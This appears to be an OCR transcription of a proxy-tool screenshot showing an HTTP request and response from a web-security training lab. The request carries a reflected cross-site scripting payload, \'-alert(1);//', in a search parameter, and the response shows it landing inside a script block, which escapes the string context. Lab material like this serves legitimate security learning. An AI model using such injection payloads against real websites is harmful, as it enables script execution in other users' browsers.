 Request
Pretty Raw Hex \n
1 GET /?search=\'-alert(1);//' HTTP/2
2 Host: 0ad300cd03bcec2182f3fbad00140046.web-security-academy.net
3 Cookie: session=HvP2e27Ny8JvkjQ0e6vr9RM5am1L8W95
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.0 Sec-Fetch-Site: none
.1 Sec-Fetch-Mode: navigate
.2 Sec-Fetch-User: ?1
.3 Sec-Fetch-Dest: document
.4 Accept-Encoding: gzip, deflate
.5 Accept-Language: en-US,en;q=0.9
.6
.7
Response
Pretty Raw Hex Render
64 </g>
65 </svg>
66 </a>
67 </div>
68 </div>
69 </section>
70
71 <script src='/resources/labheader/js/completedLabHeader.js'>
</script>
</div>
72 <div theme="blog">
73 <section class="maincontainer">
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 </section>
79 </header>
80 <header class="notification-header">
81 </header>
82 <section class=blog-header>
83 <h1>
0 search results for '\\&apos;-alert(1);//&apos;'
</h1>
84 <hr>
85 </section>
86 <section class=search>
87 <form action=/ method=GET>
88 <input type=text placeholder='Search the blog...' name=search>
89 <button type=submit class=button>
Search
</button>
90 </form>
91 </section>
92 <script>
Commented
93 var searchTerms = '\\'-alert(1);
//\'';
94 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">');
95 </script>
96 <section class="blog-list no-results">
97 <div class=is-linkback>
98 <a href="/">